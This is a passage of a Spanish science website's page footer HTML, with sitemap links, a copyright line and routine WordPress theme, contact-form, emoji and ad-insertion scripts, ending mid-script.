href="https://cienciaconjunta.com/astronomia/" class="rank-math-html-sitemap__link">Astronomía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/" class="rank-math-html-sitemap__link">Ciencia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/" class="rank-math-html-sitemap__link">Ciencias Ambientales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/" class="rank-math-html-sitemap__link">Física</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/" class="rank-math-html-sitemap__link">Matemáticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/" class="rank-math-html-sitemap__link">Química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/" class="rank-math-html-sitemap__link">Salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/" class="rank-math-html-sitemap__link">Serie25</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/" class="rank-math-html-sitemap__link">Sociedad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/" class="rank-math-html-sitemap__link">Tecnología</a></li></ul></div></div>


<div class="gb-container gb-container-c6dbdadd"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-49f321fa">
<div class="gb-grid-column gb-grid-column-7a90a28f"><div class="gb-container gb-container-7a90a28f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-29bd7637 gb-headline-text">© 2026 cienciaconjunta.com</p>

</div></div></div>
</div>
</div></div>
</div></div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-off-canvas-mobile-menu" class=" slideout-menu"><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-129"><a href="https://cienciaconjunta.com/">Home</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://cienciaconjunta.com/contacto/">Contacto</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>
<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://cienciaconjunta.com/aviso-legal/">Aviso Legal</a></li><li><a href="https://cienciaconjunta.com/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://cienciaconjunta.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://cienciaconjunta.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cienciaconjunta.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cienciaconjunta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cienciaconjunta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cienciaconjunta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/plugin_adsense_script.js?ver=1.0" id="mi-plugin-script-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://cienciaconjunta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cienciaconjunta.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cienciaconjunta.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
